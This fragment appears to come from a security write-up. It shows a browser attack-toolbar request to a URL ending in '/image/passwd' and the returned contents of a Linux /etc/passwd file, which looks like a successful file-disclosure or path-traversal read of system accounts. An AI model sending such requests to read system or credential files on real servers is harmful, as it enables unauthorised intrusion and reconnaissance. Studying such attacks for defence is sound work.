 Load URL
http:// /image/passwd
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash